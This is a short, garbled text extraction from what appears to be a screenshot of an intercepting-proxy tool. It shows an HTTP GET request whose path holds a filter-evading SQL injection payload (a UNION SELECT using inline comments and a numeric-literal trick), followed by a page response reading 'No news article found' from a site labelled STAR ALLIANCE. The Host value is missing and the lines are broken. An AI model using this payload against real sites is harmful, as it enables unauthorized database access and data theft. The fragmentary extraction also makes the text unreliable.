 Pretty Raw \n Actions
1 GET
-4317249'|/**/1e1union/**/select/**/1,2,3--+ HTTP/1.1
2 Host
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
Pretty Raw Render \n Actions
STAR ALLIANCE
No news article found for the passed article id.
在社交媒体上关注我们